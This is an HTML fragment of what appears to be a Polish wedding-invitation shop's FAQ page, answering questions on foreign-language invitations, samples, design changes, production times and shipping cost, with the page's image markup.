						<div class="elementor-element elementor-element-518b44e6 elementor-invisible elementor-widget elementor-widget-heading" data-id="518b44e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy mogę zamówić zaproszenia w innym języku niż polski?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49b09c12 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="49b09c12" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34680bc2 elementor-widget elementor-widget-text-editor" data-id="34680bc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tak, jest taka możliwość, ale będzie konieczne dostarczenie gotowej przetłumaczonej wersji językowej pełnego tekstu.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-782fb207" data-id="782fb207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19d9d096 elementor-invisible elementor-widget elementor-widget-heading" data-id="19d9d096" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe jest zamówienie próbek zaproszeń?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26ad9aed elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="26ad9aed" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7265d712 elementor-widget elementor-widget-text-editor" data-id="7265d712" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jak najbardziej! Dostępne są w zakładce Próbki.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7043e989" data-id="7043e989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48bfc0dc elementor-widget elementor-widget-image" data-id="48bfc0dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60731" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-1536x1536.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750.jpg 1550w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-768x768.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="768" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-768x768.jpg" class="attachment-large size-large wp-image-60731" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-1536x1536.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220750.jpg 1550w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="5d5172155e51b7d58e680f1a1d200f4f" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6f752ead elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f752ead" data-element_type="section">
						<div data-rocket-location-hash="7be7f7b3bdaf5cf3a88dc1de741ecbc4" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7def3308" data-id="7def3308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71bbc93 elementor-widget elementor-widget-image" data-id="71bbc93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60732" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-1536x1536.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834.jpg 1800w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-768x768.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="768" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-768x768.jpg" class="attachment-large size-large wp-image-60732" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-1536x1536.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220834.jpg 1800w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33147168" data-id="33147168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a0302a elementor-invisible elementor-widget elementor-widget-heading" data-id="7a0302a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Podoba mi się font i kolor jednego, ale forma drugiego zaproszenia, czy możliwe są zmiany między wzorami?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1de19c99 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="1de19c99" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-205f9095 elementor-widget elementor-widget-text-editor" data-id="205f9095" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Najogólniej odpowiem &#8211; tak, są możliwe, najczęściej nie stanowi to problemu, ale dla pewności skontaktuj się ze mną w tej sprawie i opisz co masz na myśli, wtedy odpowiem na 100%, ponieważ w niektórych przypadkach mogą być z tym problemy natury technicznej.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="530fa29b169e5e29a5c037775361b15b" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f1263a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f1263a" data-element_type="section">
						<div data-rocket-location-hash="622b83862fb0da48894e4bb84c0639b6" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d545d1" data-id="1d545d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7763842b elementor-invisible elementor-widget elementor-widget-heading" data-id="7763842b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe są zmiany w projektach?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-793aed1f elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="793aed1f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e11f604 elementor-widget elementor-widget-text-editor" data-id="6e11f604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>W przypadku gdy chcesz wprowadzić zmiany w gotowym projekcie, napisz wcześniej do mnie, a ja odpowiem Ci czy takie zmiany są możliwe lub jaki będzie ich koszt.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24d44e78" data-id="24d44e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57da6f8 elementor-widget elementor-widget-image" data-id="57da6f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60733" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1.jpg 1748w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-768x960.jpg" class="attachment-large size-large wp-image-60733" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001702-3-1.jpg 1748w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e64bffc1fb8f94dbee35b3a0ea1038c8" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f30190 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30190" data-element_type="section">
						<div data-rocket-location-hash="b6992ad3a866a9385df0710ceaa74081" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-496ca169" data-id="496ca169" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fc84ec7 elementor-widget elementor-widget-image" data-id="7fc84ec7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60734" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1.jpg 2047w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-768x960.jpg" class="attachment-large size-large wp-image-60734" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI001334-4-scaled-1.jpg 2047w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14ad194b" data-id="14ad194b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b945e22 elementor-invisible elementor-widget elementor-widget-heading" data-id="b945e22" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jaki jest czas realizacji zamówienia?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab75275 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="6ab75275" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-796c7f4f elementor-widget elementor-widget-text-editor" data-id="796c7f4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>W zależności od wybranego wariantu:<br />– express – 10 do 12 dni roboczych,<br />– standard – 15 do 20 dni roboczych.<br />Ważne by pamiętać, że liczony jest od dnia akceptacji projektu i dostarczenia wszystkich potrzebnych do realizacji informacji, w tym poprawnych list gości.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="12685751c35b9d569970559dcb676e51" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6fb37c96 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fb37c96" data-element_type="section">
						<div data-rocket-location-hash="463536a18e730f59e6730af8d48f07d2" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7be1acb5" data-id="7be1acb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4adf1574 elementor-invisible elementor-widget elementor-widget-heading" data-id="4adf1574" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jaki jest koszt wysyłki?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ccf41dc elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="1ccf41dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d0825b0 elementor-widget elementor-widget-text-editor" data-id="3d0825b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Koszt wysyłki to 16 zł.<br />Paczki nadaję za pośrednictwem DPD.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2752b382" data-id="2752b382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68013928 elementor-widget elementor-widget-image" data-id="68013928" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60735" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1.jpg 2047w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-768x960.jpg" class="attachment-large size-large wp-image-60735" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000437-6-scaled-1.jpg 2047w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="c73cb1884a7799f935b284b88326e223" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6133fcbc elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6133fcbc" data-element_type="section">
						<div data-rocket-location-hash="ef8ca73d2fb61bbde8f1c5d512faf082" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f3ad8da" data-id="6f3ad8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37455608 elementor-widget elementor-widget-image" data-id="37455608" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60736" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1.jpg 2047w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-768x960.jpg" class="attachment-large size-large wp-image-60736" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-1228x1536.jpg 1228w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000554-3-scaled-1.jpg 2047w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bec82f6" data-id="5bec82f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36036bde elementor-invisible elementor-widget elementor-widget-heading" data-id="36036bde" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
